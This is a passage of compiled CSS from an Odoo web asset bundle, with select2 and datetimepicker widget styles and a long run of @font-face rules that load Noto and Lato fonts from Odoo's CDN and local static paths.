 .form-control .select2-choice{border: 0; border-radius: 2px;}.form-control .select2-choice .select2-arrow{border-radius: 0 2px 2px 0;}.form-control.select2-container{height: auto !important; padding: 0;}.form-control.select2-container.select2-dropdown-open{border-color: #5897FB; border-radius: 3px 3px 0 0;}.form-control .select2-container.select2-dropdown-open .select2-choices{border-radius: 3px 3px 0 0;}.form-control.select2-container .select2-choices{border: 0 !important; border-radius: 3px;}.control-group.warning .select2-container .select2-choice, .control-group.warning .select2-container .select2-choices, .control-group.warning .select2-container-active .select2-choice, .control-group.warning .select2-container-active .select2-choices, .control-group.warning .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.warning .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.warning .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #C09853 !important;}.control-group.warning .select2-container .select2-choice div{border-left: 1px solid #C09853 !important; background: #FCF8E3 !important;}.control-group.error .select2-container .select2-choice, .control-group.error .select2-container .select2-choices, .control-group.error .select2-container-active .select2-choice, .control-group.error .select2-container-active .select2-choices, .control-group.error .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.error .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.error .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #B94A48 !important;}.control-group.error .select2-container .select2-choice div{border-left: 1px solid #B94A48 !important; background: #F2DEDE !important;}.control-group.info .select2-container .select2-choice, .control-group.info .select2-container .select2-choices, .control-group.info .select2-container-active .select2-choice, .control-group.info .select2-container-active .select2-choices, .control-group.info .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.info .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.info .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #3A87AD !important;}.control-group.info .select2-container .select2-choice div{border-left: 1px solid #3A87AD !important; background: #D9EDF7 !important;}.control-group.success .select2-container .select2-choice, .control-group.success .select2-container .select2-choices, .control-group.success .select2-container-active .select2-choice, .control-group.success .select2-container-active .select2-choices, .control-group.success .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.success .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.success .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #468847 !important;}.control-group.success .select2-container .select2-choice div{border-left: 1px solid #468847 !important; background: #DFF0D8 !important;}

/* /web/static/lib/tempusdominus/tempusdominus.scss defined in bundle 'web.assets_common' */
 .bootstrap-datetimepicker-widget{list-style: none;}.bootstrap-datetimepicker-widget.dropdown-menu{display: block; margin: 2px 0; padding: 4px; width: 14rem;}@media (min-width: 576px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width: 38em;}}@media (min-width: 768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width: 38em;}}@media (min-width: 992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width: 38em;}}.bootstrap-datetimepicker-widget.dropdown-menu:before, .bootstrap-datetimepicker-widget.dropdown-menu:after{content: ''; display: inline-block; position: absolute;}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #ccc; border-bottom-color: rgba(0, 0, 0, 0.2); top: -7px; left: 7px;}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left: 6px solid transparent; border-right: 6px solid transparent; border-bottom: 6px solid white; top: -6px; left: 8px;}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid #ccc; border-top-color: rgba(0, 0, 0, 0.2); bottom: -7px; left: 6px;}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid white; bottom: -6px; left: 7px;}.bootstrap-datetimepicker-widget.dropdown-menu.float-right:before{left: auto; right: 6px;}.bootstrap-datetimepicker-widget.dropdown-menu.float-right:after{left: auto; right: 7px;}.bootstrap-datetimepicker-widget.dropdown-menu.wider{width: 16rem;}.bootstrap-datetimepicker-widget .list-unstyled{margin: 0;}.bootstrap-datetimepicker-widget a[data-action]{padding: 6px 0;}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow: none;}.bootstrap-datetimepicker-widget .timepicker-hour, .bootstrap-datetimepicker-widget .timepicker-minute, .bootstrap-datetimepicker-widget .timepicker-second{width: 54px; font-weight: bold; font-size: 1.2em; margin: 0;}.bootstrap-datetimepicker-widget button[data-action]{padding: 6px;}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{content: "Increment Hours";}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{content: "Increment Minutes";}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{content: "Decrement Hours";}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{content: "Decrement Minutes";}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{content: "Show Hours";}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{content: "Show Minutes";}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{content: "Toggle AM/PM";}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{content: "Clear the picker";}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{content: "Set the date to today";}.bootstrap-datetimepicker-widget .picker-switch{text-align: center;}.bootstrap-datetimepicker-widget .picker-switch::after{content: "Toggle Date and Time Screens";}.bootstrap-datetimepicker-widget .picker-switch td{padding: 0; margin: 0; height: auto; width: auto; line-height: inherit;}.bootstrap-datetimepicker-widget .picker-switch td span{line-height: 2.5; height: 2.5em; width: 100%;}.bootstrap-datetimepicker-widget table{width: 100%; margin: 0;}.bootstrap-datetimepicker-widget table td, .bootstrap-datetimepicker-widget table th{text-align: center; border-radius: 0.25rem;}.bootstrap-datetimepicker-widget table th{height: 20px; line-height: 20px; width: 20px;}.bootstrap-datetimepicker-widget table th.picker-switch{width: 145px;}.bootstrap-datetimepicker-widget table th.disabled, .bootstrap-datetimepicker-widget table th.disabled:hover{background: none; color: #6c757d; cursor: not-allowed;}.bootstrap-datetimepicker-widget table th.prev::after{content: "Previous Month";}.bootstrap-datetimepicker-widget table th.next::after{content: "Next Month";}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor: pointer;}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background: #e9ecef;}.bootstrap-datetimepicker-widget table td{height: 54px; line-height: 54px; width: 54px;}.bootstrap-datetimepicker-widget table td.cw{font-size: .8em; height: 20px; line-height: 20px; color: #6c757d;}.bootstrap-datetimepicker-widget table td.day{height: 20px; line-height: 20px; width: 20px;}.bootstrap-datetimepicker-widget table td.day:hover, .bootstrap-datetimepicker-widget table td.hour:hover, .bootstrap-datetimepicker-widget table td.minute:hover, .bootstrap-datetimepicker-widget table td.second:hover{background: #e9ecef; cursor: pointer;}.bootstrap-datetimepicker-widget table td.old, .bootstrap-datetimepicker-widget table td.new{color: #6c757d;}.bootstrap-datetimepicker-widget table td.today{position: relative;}.bootstrap-datetimepicker-widget table td.today:before{content: ''; display: inline-block; border: solid transparent; border-width: 0 0 7px 7px; border-bottom-color: #007bff; border-top-color: rgba(0, 0, 0, 0.2); position: absolute; bottom: 4px; right: 4px;}.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover{background-color: #007bff; color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color: #fff;}.bootstrap-datetimepicker-widget table td.disabled, .bootstrap-datetimepicker-widget table td.disabled:hover{background: none; color: #6c757d; cursor: not-allowed;}.bootstrap-datetimepicker-widget table td span{display: inline-block; width: 54px; height: 54px; line-height: 54px; margin: 2px 1.5px; cursor: pointer; border-radius: 0.25rem;}.bootstrap-datetimepicker-widget table td span:hover{background: #e9ecef;}.bootstrap-datetimepicker-widget table td span.active{background-color: #007bff; color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.bootstrap-datetimepicker-widget table td span.old{color: #6c757d;}.bootstrap-datetimepicker-widget table td span.disabled, .bootstrap-datetimepicker-widget table td span.disabled:hover{background: none; color: #6c757d; cursor: not-allowed;}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height: 27px; line-height: 27px;}.input-group [data-toggle="datetimepicker"]{cursor: pointer;}

/* /web/static/src/scss/fonts.scss defined in bundle 'web.assets_common' */
 @font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Hai.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Hai.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Hai.ttf") format("truetype"); font-weight: 100; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Hai.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Hai.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Hai.ttf") format("truetype"); font-weight: 100; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Hai.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Hai.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Hai.ttf") format("truetype"); font-weight: 100; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.svg#Lato") format("svg"); font-weight: 100; font-style: normal;}@font-face{font-family: "Lato-Hai"; src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-HaiIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-HaiIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-HaiIta.ttf") format("truetype"); font-weight: 100; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-HaiIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-HaiIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-HaiIta.ttf") format("truetype"); font-weight: 100; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-HaiIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-HaiIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-HaiIta.ttf") format("truetype"); font-weight: 100; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.svg#Lato") format("svg"); font-weight: 100; font-style: italic;}@font-face{font-family: "Lato-HaiIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Lig.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Lig.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Lig.ttf") format("truetype"); font-weight: 300; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Lig.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Lig.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Lig.ttf") format("truetype"); font-weight: 300; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Lig.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Lig.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Lig.ttf") format("truetype"); font-weight: 300; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.svg#Lato") format("svg"); font-weight: 300; font-style: normal;}@font-face{font-family: "Lato-Lig"; src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-LigIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-LigIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-LigIta.ttf") format("truetype"); font-weight: 300; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-LigIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-LigIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-LigIta.ttf") format("truetype"); font-weight: 300; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-LigIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-LigIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-LigIta.ttf") format("truetype"); font-weight: 300; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.svg#Lato") format("svg"); font-weight: 300; font-style: italic;}@font-face{font-family: "Lato-LigIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Reg.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Reg.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Reg.ttf") format("truetype"); font-weight: 400; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Reg.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Reg.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Reg.ttf") format("truetype"); font-weight: 400; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Reg.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Reg.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Reg.ttf") format("truetype"); font-weight: 400; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.svg#Lato") format("svg"); font-weight: 400; font-style: normal;}@font-face{font-family: "Lato-Reg"; src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-RegIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-RegIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-RegIta.ttf") format("truetype"); font-weight: 400; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-RegIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-RegIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-RegIta.ttf") format("truetype"); font-weight: 400; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-RegIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-RegIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-RegIta.ttf") format("truetype"); font-weight: 400; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.svg#Lato") format("svg"); font-weight: 400; font-style: italic;}@font-face{font-family: "Lato-RegIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bol.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bol.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bol.ttf") format("truetype"); font-weight: 700; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bol.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bol.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bol.ttf") format("truetype"); font-weight: 700; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bol.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bol.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bol.ttf") format("truetype"); font-weight: 700; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.svg#Lato") format("svg"); font-weight: 700; font-style: normal;}@font-face{font-family: "Lato-Bol"; src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BolIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BolIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BolIta.ttf") format("truetype"); font-weight: 700; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BolIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BolIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BolIta.ttf") format("truetype"); font-weight: 700; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BolIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BolIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BolIta.ttf") format("truetype"); font-weight: 700; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.svg#Lato") format("svg"); font-weight: 700; font-style: italic;}@font-face{font-family: "Lato-BolIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bla.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bla.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bla.ttf") format("truetype"); font-weight: 900; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bla.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bla.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bla.ttf") format("truetype"); font-weight: 900; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bla.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bla.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bla.ttf") format("truetype"); font-weight: 900; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.svg#Lato") format("svg"); font-weight: 900; font-style: normal;}@font-face{font-family: "Lato-Bla"; src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BlaIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BlaIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BlaIta.ttf") format("truetype"); font-weight: 900; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BlaIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BlaIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BlaIta.ttf") format("truetype"); font-weight: 900; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BlaIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BlaIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BlaIta.ttf") format("truetype"); 